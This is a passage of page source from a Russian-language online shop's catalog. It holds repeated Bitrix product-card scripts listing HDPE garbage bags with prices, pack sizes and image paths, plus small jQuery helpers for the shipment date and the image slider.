EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999998889','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'63.13','UNROUND_PRICE':'63.13','BASE_PRICE':'63.13','PRICE':'63.13','ID':'83','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'63.13','RATIO_BASE_PRICE':'946.95','PRINT_RATIO_BASE_PRICE':'946.95','PRINT_PRICE':'63.13','RATIO_PRICE':'946.95','PRINT_RATIO_PRICE':'946.95','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'113':{'ID':'113','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'119'}},'ITEM_MEASURE_RATIO_SELECTED':'113','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff','PICT_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_pict','PICT_SLIDER_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_pict_slider','QUANTITY_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_quantity','QUANTITY_UP_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_quant_down','PRICE_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_price','PRICE_OLD_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_price_old','PRICE_TOTAL_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_price_total','BUY_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_buy_link','BASKET_PROP_DIV':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_not_avail','COMPARE_LINK_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_compare_link','SUBSCRIBE_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff)
				{
					window.obbx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_205_0456c11cba041405f870830024914784 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'205','NAME':'Мешки ПНД 35 литров черные (12 мкм, 30 шт, 50х64 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-chernye-12-mkm/','PICT':{'ID':'41688','TIMESTAMP_X':'11.11.2025 16:21:47','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'93361','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/593','FILE_NAME':'130si98rvwkn760qvnkkz176rspcxezz.jpg','ORIGINAL_NAME':'1768.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0c502c796446474c37e73d1ddc4b84f7','SRC':'/upload/iblock/593/130si98rvwkn760qvnkkz176rspcxezz.jpg','UNSAFE_SRC':'/upload/iblock/593/130si98rvwkn760qvnkkz176rspcxezz.jpg','SAFE_SRC':'/upload/iblock/593/130si98rvwkn760qvnkkz176rspcxezz.jpg','ALT':'Мешки для мусора 35 литров, в рулоне 30 штук, 12 мкм, материал ПНД, 50х64 см, черные, EXTRA','TITLE':'Мешки для мусора 35 литров, в рулоне 30 штук, 12 мкм, материал ПНД, 50х64 см, черные, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'99999630','STEP_QUANTITY':'18','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'50','UNROUND_PRICE':'50','BASE_PRICE':'50','PRICE':'50','ID':'116','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'50','RATIO_BASE_PRICE':'900','PRINT_RATIO_BASE_PRICE':'900','PRINT_PRICE':'50','RATIO_PRICE':'900','PRINT_RATIO_PRICE':'900','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'18'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'147':{'ID':'147','RATIO':'18','IS_DEFAULT':'Y','PRODUCT_ID':'205'}},'ITEM_MEASURE_RATIO_SELECTED':'147','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_205_0456c11cba041405f870830024914784','PICT_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_pict','PICT_SLIDER_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_pict_slider','QUANTITY_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_quantity','QUANTITY_UP_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_quant_down','PRICE_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_price','PRICE_OLD_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_price_old','PRICE_TOTAL_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_price_total','BUY_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_buy_link','BASKET_PROP_DIV':'bx_3487917369_205_0456c11cba041405f870830024914784_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_205_0456c11cba041405f870830024914784_not_avail','COMPARE_LINK_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_compare_link','SUBSCRIBE_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_205_0456c11cba041405f870830024914784)
				{
					window.obbx_3487917369_205_0456c11cba041405f870830024914784.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_206_15255e362fde04a6042a2f57f5b54fde =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'206','NAME':'Мешки ПНД 35 литров синие (12 мкм, 30 шт, 50х64 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-sinie-12-mkm/','PICT':{'ID':'13121','TIMESTAMP_X':'11.11.2025 16:23:23','MODULE_ID':'iblock','HEIGHT':'625','WIDTH':'1200','FILE_SIZE':'88313','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/6a6','FILE_NAME':'6a645c0390c64133ef4b785e09bdd071.jpg','ORIGINAL_NAME':'3530blu.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'aa316b954cf19e43a4a0ffc0c1b4d276','SRC':'/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg','UNSAFE_SRC':'/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg','SAFE_SRC':'/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg','ALT':'Мешки для мусора 35 литров, 12 мкм, ПНД, в рулоне 30 штук, синие, 50х64 см, EXTRA','TITLE':'Мешки для мусора 35 литров, 12 мкм, ПНД, в рулоне 30 штук, синие, 50х64 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'18','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'52.47','UNROUND_PRICE':'52.47','BASE_PRICE':'52.47','PRICE':'52.47','ID':'117','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'52.47','RATIO_BASE_PRICE':'944.46','PRINT_RATIO_BASE_PRICE':'944.46','PRINT_PRICE':'52.47','RATIO_PRICE':'944.46','PRINT_RATIO_PRICE':'944.46','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'18'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'148':{'ID':'148','RATIO':'18','IS_DEFAULT':'Y','PRODUCT_ID':'206'}},'ITEM_MEASURE_RATIO_SELECTED':'148','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde','PICT_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_pict','PICT_SLIDER_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_pict_slider','QUANTITY_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_quantity','QUANTITY_UP_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_quant_down','PRICE_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_price','PRICE_OLD_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_price_old','PRICE_TOTAL_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_price_total','BUY_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_buy_link','BASKET_PROP_DIV':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_not_avail','COMPARE_LINK_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_compare_link','SUBSCRIBE_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_206_15255e362fde04a6042a2f57f5b54fde)
				{
					window.obbx_3487917369_206_15255e362fde04a6042a2f57f5b54fde.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'207','NAME':'Мешки ПНД 35 л оранжевые (12 мкм, 30 шт, 50х64 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-oranzhevye-12-mkm/','PICT':{'ID':'13123','TIMESTAMP_X':'11.11.2025 16:53:18','MODULE_ID':'iblock','HEIGHT':'534','WIDTH':'1200','FILE_SIZE':'60622','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/074','FILE_NAME':'074c7d7b7e8c2c4b183859e784d51f11.jpg','ORIGINAL_NAME':'3530orang.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'55ac029afe0489cb6c14ccd571967630','SRC':'/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg','UNSAFE_SRC':'/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg','SAFE_SRC':'/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg','ALT':'Мешки для мусора 35 л, 12 мкм, ПНД, в рулоне 30 штук, оранжевые, 50х64 см, EXTRA','TITLE':'Мешки для мусора 35 л, 12 мкм, ПНД, в рулоне 30 штук, оранжевые, 50х64 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'18','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'62.964','UNROUND_PRICE':'62.964','BASE_PRICE':'62.964','PRICE':'62.964','ID':'118','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'62.96','RATIO_BASE_PRICE':'1133.352','PRINT_RATIO_BASE_PRICE':'1 133.35','PRINT_PRICE':'62.96','RATIO_PRICE':'1133.352','PRINT_RATIO_PRICE':'1 133.35','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'18'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'149':{'ID':'149','RATIO':'18','IS_DEFAULT':'Y','PRODUCT_ID':'207'}},'ITEM_MEASURE_RATIO_SELECTED':'149','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce','PICT_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_pict','PICT_SLIDER_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_pict_slider','QUANTITY_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_quantity','QUANTITY_UP_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_quant_down','PRICE_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_price','PRICE_OLD_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_price_old','PRICE_TOTAL_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_price_total','BUY_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_buy_link','BASKET_PROP_DIV':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_not_avail','COMPARE_LINK_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_compare_link','SUBSCRIBE_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce)
				{
					window.obbx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'123','NAME':'Мешки ПНД 60 л белые (12 мкм, 20 шт, 60х70 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-12-mkm/','PICT':{'ID':'38063','TIMESTAMP_X':'11.11.2025 16:23:45','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'102043','CONTENT_TYPE':'image/png','SUBDIR':'iblock/1b7','FILE_NAME':'1llgmpp308kcdj89hnfqstxvbc2x3gh4.png','ORIGINAL_NAME':'6020extrawhite.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f5086086d795e6bafc5a28557eac2c23','SRC':'/upload/iblock/1b7/1llgmpp308kcdj89hnfqstxvbc2x3gh4.png','UNSAFE_SRC':'/upload/iblock/1b7/1llgmpp308kcdj89hnfqstxvbc2x3gh4.png','SAFE_SRC':'/upload/iblock/1b7/1llgmpp308kcdj89hnfqstxvbc2x3gh4.png','ALT':'Пакеты для мусора 60 л, 20 штук, 12 мкм, ПНД, белые, 60х70 см, EXTRA','TITLE':'Пакеты для мусора 60 л, 20 штук, 12 мкм, ПНД, белые, 60х70 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'32','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'41.93','UNROUND_PRICE':'41.93','BASE_PRICE':'41.93','PRICE':'41.93','ID':'87','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'41.93','RATIO_BASE_PRICE':'1341.76','PRINT_RATIO_BASE_PRICE':'1 341.76','PRINT_PRICE':'41.93','RATIO_PRICE':'1341.76','PRINT_RATIO_PRICE':'1 341.76','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'32'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'117':{'ID':'117','RATIO':'32','IS_DEFAULT':'Y','PRODUCT_ID':'123'}},'ITEM_MEASURE_RATIO_SELECTED':'117','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712','PICT_ID':'bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_pict','PICT_SLIDER_ID':'bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_pict_slider','QUANTITY_ID':'bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_quantity','QUANTITY_UP_ID':'bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_quant_down','PRICE_ID':'bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_price','PRICE_OLD_ID':'bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_price_old','PRICE_TOTAL_ID':'bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_price_total','BUY_ID':'bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_buy_link','BASKET_PROP_DIV':'bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_not_avail','COMPARE_LINK_ID':'bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_compare_link','SUBSCRIBE_ID':'bx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712)
				{
					window.obbx_3487917369_123_4c112e97b9ce8037d0d4f71a4c91e712.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_124_95959caa9d3c05d3f1e0a41ce1a2e8c8 =
